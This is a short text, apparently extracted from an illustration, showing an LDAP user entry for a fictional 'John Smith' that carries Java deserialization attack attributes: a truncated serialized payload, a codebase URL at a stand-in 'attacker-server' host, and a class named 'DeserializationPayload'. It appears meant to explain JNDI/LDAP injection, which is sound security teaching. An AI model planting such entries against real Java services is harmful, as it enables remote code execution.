 ObjectClass: inetOrgPerson
UID: john
Name: John Smith
Email Address: john@example.org
Location: Vegas, NV
javaSerializedData: ACED01A43C4432FEEA1489AB89EF11183E499…
javaCodebase: http://attacker-server/
javaClassName: DeserializationPayload